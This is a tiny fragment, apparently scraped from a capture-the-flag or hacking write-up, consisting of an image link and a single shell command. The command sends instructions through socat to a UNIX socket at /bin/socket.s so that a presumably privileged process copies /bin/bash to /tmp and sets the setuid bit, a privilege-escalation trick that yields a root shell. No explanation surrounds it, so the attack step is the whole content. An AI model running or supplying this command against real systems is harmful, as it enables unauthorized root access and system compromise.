 echo "cp /bin/bash /tmp/bash; chmod +s /tmp/bash; chmod +x /tmp/bash;" | socat - UNIX-CLIENT:/bin/socket.s